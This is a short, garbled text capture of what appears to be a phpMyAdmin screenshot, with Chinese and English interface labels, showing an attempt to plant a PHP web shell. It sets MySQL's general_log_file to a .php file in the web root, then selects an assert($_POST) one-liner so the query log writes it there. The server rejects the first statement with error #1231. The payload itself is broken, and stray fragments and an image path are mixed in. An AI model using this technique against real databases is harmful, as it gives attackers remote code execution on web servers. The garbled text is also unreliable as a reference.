 1 SET global general_log_file='/var/www/html/classes.php'; SELECT '<?php assert($_POST ]);?>';
清除 格式 Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
错误
SQL 查询:
SET global general_log_file='/var/www/html/classes.php'
MySQL 返回:
REEBUF
#1231 - Variable 'general_log_file' can't be set to the value of '/var/www/html/classes.php'